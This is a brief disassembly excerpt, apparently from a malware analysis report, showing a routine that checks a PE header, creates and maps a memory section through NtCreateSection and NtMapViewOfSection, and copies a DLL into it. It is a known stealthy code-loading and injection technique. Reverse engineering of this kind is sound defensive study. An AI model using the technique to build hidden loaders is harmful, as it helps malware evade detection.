 loc_40C63C:
mov eax, [edi+3Ch]
lea edx, [ebp+var_8]
mov ecx, 8664h
cmp [eax+edi+4], cx
mov eax, [eax+edi+50h]
mov ecx, [ebx+10h]
add eax, 0FFFh
and eax, 0FFFFF000h
add ecx, eax
mov [ebp+var_14], eax
mov eax, [ebx+14h]
add eax, 0C50h
add ecx, eax
lea eax, [ebp+hObject]
push eax
call Load_And_Call_NtCreateSection
mov ebx, eax
pop ecx
test ebx, ebx
jnz loc_40C7D0
mov edx, [esi]
lea eax, [ebp+var_4]
mov ecx, [ebp+hObject]
push eax
call Load_And_Call_NtMapViewOfSection
mov ebx, eax
pop ecx
test ebx, ebx
jnz loc_40C7D0
push [ebp+var_4]
mov esi, [ebp+var_8]
mov edx, edi
mov ecx, esi
call Copy_DLL_Over
mov ebx, eax
pop ecx
test ebx, ebx
jnz loc_40C7D0